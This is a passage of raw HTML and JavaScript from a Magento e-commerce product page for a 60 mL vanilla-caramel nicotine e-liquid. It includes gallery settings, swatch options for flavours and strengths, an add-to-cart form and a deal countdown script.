        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/916711fb5316234b4b56124b036c4eb1\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","img":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/7a54152a2d8857cc4b91054dab7aa067\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","full":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/1f3b8bcdffd41c37d98f65ef16f9dbac\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","caption":"60mL-Supernova","position":"3","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"16084":[{"mediaType":"image","videoUrl":null,"isBase":true}],"16086":[{"mediaType":"image","videoUrl":null,"isBase":true}],"16087":[{"mediaType":"image","videoUrl":null,"isBase":true}],"16085":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.premiumlabs.com/60ml-sirius" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/b42b910608408a9899a562643136f254/p/r/premium-labs-dr.fog-famous-scream-sirius-60ml.jpg" alt="60mL-Sirius"/>
            <h3 class="product-name">60mL-Sirius</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.premiumlabs.com/bc-30ml-alpha" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/b42b910608408a9899a562643136f254/p/r/premium_labs_bc_-_dr.fog_famous_scream_-_alpha_-_30ml.jpg" alt="BC 30mL-Alpha"/>
            <h3 class="product-name">BC 30mL-Alpha</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">60mL-Supernova</span>    </h1>
    </div>
<script>
    require([
        "jquery"
    ], function ($) {
        showGiftcardDescription = function () {
            $('#giftvoucher-tooltip').show();
        }
        hiddenGiftcardDescription = function () {
            $('#giftvoucher-tooltip').hide();
        }
    })
</script><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="16083" data-price-box="product-id-16083"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">As low as</span>
        <span  id="product-price-16083"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
                <meta itemprop="price" content="29.99" />
        <meta itemprop="priceCurrency" content="CAD" />
    </span>
</span>


</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:16px;">Elegant vanilla bean ice cream, drizzled with a silky caramel sauce</span></span></p>
</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qty">
    Only <strong>%1</strong> left</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">60mL-Supernova</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="60mL-Supernova"
          action="https://www.premiumlabs.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tLzYwbWwtc3VwZXJub3Zh/product/16083/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="16083" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="16083" />
        <input name="form_key" type="hidden" value="gjGUMudJnR7FAlCt" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"136":{"id":"136","code":"strength","label":"Strength","options":[{"id":"20","label":"0mg","products":["16084"]},{"id":"9","label":"3mg","products":["16086"]},{"id":"10","label":"6mg","products":["16087"]},{"id":"12","label":"12mg","products":[]}],"position":"0"}},"template":"CA$<%- data.price %>","currencyFormat":"CA$%s","optionPrices":{"16084":{"baseOldPrice":{"amount":29.99},"oldPrice":{"amount":29.99},"basePrice":{"amount":29.99},"finalPrice":{"amount":29.99},"tierPrices":[],"msrpPrice":{"amount":0}},"16086":{"baseOldPrice":{"amount":29.99},"oldPrice":{"amount":29.99},"basePrice":{"amount":29.99},"finalPrice":{"amount":29.99},"tierPrices":[],"msrpPrice":{"amount":0}},"16087":{"baseOldPrice":{"amount":29.99},"oldPrice":{"amount":29.99},"basePrice":{"amount":29.99},"finalPrice":{"amount":29.99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.99},"oldPrice":{"amount":29.99},"basePrice":{"amount":29.99},"finalPrice":{"amount":29.99}},"productId":"16083","chooseText":"Choose an Option...","images":{"16084":[{"thumb":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/916711fb5316234b4b56124b036c4eb1\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_1.jpg","img":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/7a54152a2d8857cc4b91054dab7aa067\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_1.jpg","full":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/1f3b8bcdffd41c37d98f65ef16f9dbac\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_1.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"16086":[{"thumb":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/916711fb5316234b4b56124b036c4eb1\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_2.jpg","img":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/7a54152a2d8857cc4b91054dab7aa067\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_2.jpg","full":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/1f3b8bcdffd41c37d98f65ef16f9dbac\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_2.jpg","caption":null,"position":"3","isMain":true,"type":"image","videoUrl":null}],"16087":[{"thumb":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/916711fb5316234b4b56124b036c4eb1\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_3.jpg","img":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/7a54152a2d8857cc4b91054dab7aa067\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_3.jpg","full":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/1f3b8bcdffd41c37d98f65ef16f9dbac\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_3.jpg","caption":null,"position":"3","isMain":true,"type":"image","videoUrl":null}]},"index":{"16084":{"136":"20"},"16086":{"136":"9"},"16087":{"136":"10"}},"salable":{"136":{"20":["16084"],"9":["16086"],"10":["16087"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"16084":"60mL-Supernova-0mg","16086":"60mL-Supernova-3mg","16087":"60mL-Supernova-6mg"},"seoUrl":{"optionCollection":{"292":{"url_key":"05ml","option_id":"292","attribute_code":"tank_capacity"},"20":{"url_key":"0mg","option_id":"20","attribute_code":"strength"},"1224":{"url_key":"nicsalts","option_id":"1224","attribute_code":"nicotine_type"},"171":{"url_key":"tobacco","option_id":"171","attribute_code":"flavour_profile"},"1226":{"url_key":"01mg","option_id":"1226","attribute_code":"strength"},"920":{"url_key":"07ml","option_id":"920","attribute_code":"tank_capacity"},"1225":{"url_key":"freebase","option_id":"1225","attribute_code":"nicotine_type"},"173":{"url_key":"fruit","option_id":"173","attribute_code":"flavour_profile"},"875":{"url_key":"08ml","option_id":"875","attribute_code":"tank_capacity"},"9":{"url_key":"3mg","option_id":"9","attribute_code":"strength"},"420":{"url_key":"5ml","option_id":"420","attribute_code":"bottle_size"},"872":{"url_key":"sweet","option_id":"872","attribute_code":"flavour_profile"},"293":{"url_key":"1ml","option_id":"293","attribute_code":"tank_capacity"},"10":{"url_key":"6mg","option_id":"10","attribute_code":"strength"},"175":{"url_key":"mixedfruit","option_id":"175","attribute_code":"flavour_profile"},"294":{"url_key":"15ml","option_id":"294","attribute_code":"tank_capacity"},"1096":{"url_key":"10mg","option_id":"1096","attribute_code":"strength"},"422":{"url_key":"10ml","option_id":"422","attribute_code":"bottle_size"},"176":{"url_key":"citrus","option_id":"176","attribute_code":"flavour_profile"},"790":{"url_key":"17ml","option_id":"790","attribute_code":"tank_capacity"},"12":{"url_key":"12mg","option_id":"12","attribute_code":"strength"},"423":{"url_key":"15ml1","option_id":"423","attribute_code":"bottle_size"},"180":{"url_key":"beverage","option_id":"180","attribute_code":"flavour_profile"},"295":{"url_key":"18ml","option_id":"295","attribute_code":"tank_capacity"},"1060":{"url_key":"15mg","option_id":"1060","attribute_code":"strength"},"425":{"url_key":"30ml","option_id":"425","attribute_code":"bottle_size"},"181":{"url_key":"cereal","option_id":"181","attribute_code":"flavour_profile"},"976":{"url_key":"19ml","option_id":"976","attribute_code":"tank_capacity"},"1086":{"url_key":"16mg","option_id":"1086","attribute_code":"strength"},"426":{"url_key":"50ml","option_id":"426","attribute_code":"bottle_size"},"182":{"url_key":"flavourless","option_id":"182","attribute_code":"flavour_profile"},"13":{"url_key":"18mg","option_id":"13","attribute_code":"strength"},"296":{"url_key":"2ml","option_id":"296","attribute_code":"tank_capacity"},"427":{"url_key":"60ml","option_id":"427","attribute_code":"bottle_size"},"798":{"url_key":"apricot","option_id":"798","attribute_code":"flavour_profile"},"428":{"url_key":"100ml","option_id":"428","attribute_code":"bottle_size"},"641":{"url_key":"20mg","option_id":"641","attribute_code":"strength"},"297":{"url_key":"3ml","option_id":"297","attribute_code":"tank_capacity"},"799":{"url_key":"apple","option_id":"799","attribute_code":"flavour_profile"},"429":{"url_key":"120ml","option_id":"429","attribute_code":"bottle_size"},"14":{"url_key":"24mg","option_id":"14","attribute_code":"strength"},"298":{"url_key":"35ml","option_id":"298","attribute_code":"tank_capacity"},"800":{"url_key":"anise","option_id":"800","attribute_code":"flavour_profile"},"682":{"url_key":"250ml","option_id":"682","attribute_code":"bottle_size"},"1030":{"url_key":"37ml","option_id":"1030","attribute_code":"tank_capacity"},"642":{"url_key":"30mg","option_id":"642","attribute_code":"strength"},"801":{"url_key":"alcoholandliqour","option_id":"801","attribute_code":"flavour_profile"},"643":{"url_key":"35mg","option_id":"643","attribute_code":"strength"},"299":{"url_key":"4ml","option_id":"299","attribute_code":"tank_capacity"},"695":{"url_key":"500ml","option_id":"695","attribute_code":"bottle_size"},"802":{"url_key":"banana","option_id":"802","attribute_code":"flavour_profile"},"696":{"url_key":"1l","option_id":"696","attribute_code":"bottle_size"},"927":{"url_key":"36mg","option_id":"927","attribute_code":"strength"},"794":{"url_key":"45ml","option_id":"794","attribute_code":"tank_capacity"},"1192":{"url_key":"berry","option_id":"1192","attribute_code":"flavour_profile"},"928":{"url_key":"48mg","option_id":"928","attribute_code":"strength"},"697":{"url_key":"4l","option_id":"697","attribute_code":"bottle_size"},"300":{"url_key":"5ml1","option_id":"300","attribute_code":"tank_capacity"},"898":{"url_key":"blackcurrant","option_id":"898","attribute_code":"flavour_profile"},"698":{"url_key":"10l","option_id":"698","attribute_code":"bottle_size"},"1028":{"url_key":"55ml","option_id":"1028","attribute_code":"tank_capacity"},"711":{"url_key":"50mg","option_id":"711","attribute_code":"strength"},"803":{"url_key":"blueberry","option_id":"803","attribute_code":"flavour_profile"},"699":{"url_key":"19l","option_id":"699","attribute_code":"bottle_size"},"912":{"url_key":"50mgns","option_id":"912","attribute_code":"strength"},"301":{"url_key":"6ml","option_id":"301","attribute_code":"tank_capacity"},"806":{"url_key":"buttery","option_id":"806","attribute_code":"flavour_profile"},"1160":{"url_key":"65ml","option_id":"1160","attribute_code":"tank_capacity"},"1131":{"url_key":"60mg","option_id":"1131","attribute_code":"strength"},"807":{"url_key":"creamy","option_id":"807","attribute_code":"flavour_profile"},"644":{"url_key":"3mgr3mgns","option_id":"644","attribute_code":"strength"},"1161":{"url_key":"75ml","option_id":"1161","attribute_code":"tank_capacity"},"811":{"url_key":"cinnamon","option_id":"811","attribute_code":"flavour_profile"},"645":{"url_key":"3mgr6mgns","option_id":"645","attribute_code":"strength"},"683":{"url_key":"8ml","option_id":"683","attribute_code":"tank_capacity"},"815":{"url_key":"rich","option_id":"815","attribute_code":"flavour_profile"},"945":{"url_key":"14ml","option_id":"945","attribute_code":"tank_capacity"},"669":{"url_key":"6mgr3mgns","option_id":"669","attribute_code":"strength"},"816":{"url_key":"cranberry","option_id":"816","attribute_code":"flavour_profile"},"670":{"url_key":"6mgr6mgns","option_id":"670","attribute_code":"strength"},"819":{"url_key":"cherry","option_id":"819","attribute_code":"flavour_profile"},"743":{"url_key":"100mg","option_id":"743","attribute_code":"strength"},"820":{"url_key":"cigar","option_id":"820","attribute_code":"flavour_profile"},"742":{"url_key":"150mg","option_id":"742","attribute_code":"strength"},"1227":{"url_key":"30ml1","option_id":"1227","attribute_code":"tank_capacity"},"821":{"url_key":"coconut","option_id":"821","attribute_code":"flavour_profile"},"741":{"url_key":"165mg","option_id":"741","attribute_code":"strength"},"1228":{"url_key":"60ml1","option_id":"1228","attribute_code":"tank_capacity"},"824":{"url_key":"coffee","option_id":"824","attribute_code":"flavour_profile"},"740":{"url_key":"300mg","option_id":"740","attribute_code":"strength"},"808":{"url_key":"cucumber","option_id":"808","attribute_code":"flavour_profile"},"739":{"url_key":"500mg","option_id":"739","attribute_code":"strength"},"827":{"url_key":"dragonfruit","option_id":"827","attribute_code":"flavour_profile"},"738":{"url_key":"1000mg","option_id":"738","attribute_code":"strength"},"828":{"url_key":"guava","option_id":"828","attribute_code":"flavour_profile"},"1116":{"url_key":"18mg16","option_id":"1116","attribute_code":"strength"},"829":{"url_key":"grape","option_id":"829","attribute_code":"flavour_profile"},"1117":{"url_key":"34mg3","option_id":"1117","attribute_code":"strength"},"831":{"url_key":"grapefruit","option_id":"831","attribute_code":"flavour_profile"},"1119":{"url_key":"35mg3","option_id":"1119","attribute_code":"strength"},"832":{"url_key":"melons","option_id":"832","attribute_code":"flavour_profile"},"1118":{"url_key":"57mg5","option_id":"1118","attribute_code":"strength"},"837":{"url_key":"kiwi","option_id":"837","attribute_code":"flavour_profile"},"1120":{"url_key":"59mg5","option_id":"1120","attribute_code":"strength"},"838":{"url_key":"lime","option_id":"838","attribute_code":"flavour_profile"},"1172":{"url_key":"235","option_id":"1172","attribute_code":"strength"},"839":{"url_key":"lychee","option_id":"839","attribute_code":"flavour_profile"},"1173":{"url_key":"250","option_id":"1173","attribute_code":"strength"},"840":{"url_key":"lemon","option_id":"840","attribute_code":"flavour_profile"},"841":{"url_key":"mango","option_id":"841","attribute_code":"flavour_profile"},"843":{"url_key":"mentholtobacco","option_id":"843","attribute_code":"flavour_profile"},"1138":{"url_key":"vanillawhip","option_id":"1138","attribute_code":"flavour_profile"},"1139":{"url_key":"iced","option_id":"1139","attribute_code":"flavour_profile"},"1193":{"url_key":"menthol","option_id":"1193","attribute_code":"flavour_profile"},"844":{"url_key":"minty","option_id":"844","attribute_code":"flavour_profile"},"1140":{"url_key":"frozendairy","option_id":"1140","attribute_code":"flavour_profile"},"845":{"url_key":"nuts","option_id":"845","attribute_code":"flavour_profile"},"1141":{"url_key":"cacao","option_id":"1141","attribute_code":"flavour_profile"},"846":{"url_key":"nectarine","option_id":"846","attribute_code":"flavour_profile"},"1142":{"url_key":"dairy","option_id":"1142","attribute_code":"flavour_profile"},"847":{"url_key":"oatmeal","option_id":"847","attribute_code":"flavour_profile"},"848":{"url_key":"orange","option_id":"848","attribute_code":"flavour_profile"},"849":{"url_key":"papaya","option_id":"849","attribute_code":"flavour_profile"},"850":{"url_key":"pineapple","option_id":"850","attribute_code":"flavour_profile"},"871":{"url_key":"pie","option_id":"871","attribute_code":"flavour_profile"},"851":{"url_key":"peach","option_id":"851","attribute_code":"flavour_profile"},"854":{"url_key":"passionfruit","option_id":"854","attribute_code":"flavour_profile"},"904":{"url_key":"pear","option_id":"904","attribute_code":"flavour_profile"},"896":{"url_key":"pomegranate","option_id":"896","attribute_code":"flavour_profile"},"857":{"url_key":"redapple","option_id":"857","attribute_code":"flavour_profile"},"858":{"url_key":"raspberry","option_id":"858","attribute_code":"flavour_profile"},"859":{"url_key":"rhubarb","option_id":"859","attribute_code":"flavour_profile"},"860":{"url_key":"strawberries","option_id":"860","attribute_code":"flavour_profile"},"864":{"url_key":"sour","option_id":"864","attribute_code":"flavour_profile"},"865":{"url_key":"tangerine","option_id":"865","attribute_code":"flavour_profile"},"866":{"url_key":"tea","option_id":"866","attribute_code":"flavour_profile"},"867":{"url_key":"vanilla","option_id":"867","attribute_code":"flavour_profile"},"868":{"url_key":"watermelon","option_id":"868","attribute_code":"flavour_profile"},"1231":{"url_key":"spearmint","option_id":"1231","attribute_code":"flavour_profile"}},"urlSuffix":null}},
                "jsonSwatchConfig": {"136":{"20":{"type":"0","value":"0mg","label":"0mg"},"9":{"type":"0","value":"3mg","label":"3mg"},"10":{"type":"0","value":"6mg","label":"6mg"},"additional_data":"{\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0,\"swatch_input_type\":\"text\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.premiumlabs.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-30 05:19:49');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-30 05:19:49';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-16083]": {
            "priceBox": {
                "priceConfig":  {"productId":16083,"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.99,"adjustments":[]},"oldPrice":{"amount":29.99,"adjustments":[]},"basePrice":{"amount":29.99,"adjustments":[]},"finalPrice":{"amount":29.99,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.premiumlabs.com/60ml-supernova" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=60mL-Supernova&amp;url=https://www.premiumlabs.com/60ml-supernova" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.premiumlabs.com/60ml-supernova&amp;title=60mL-Supernova" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.premiumlabs.com/60ml-supernova" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
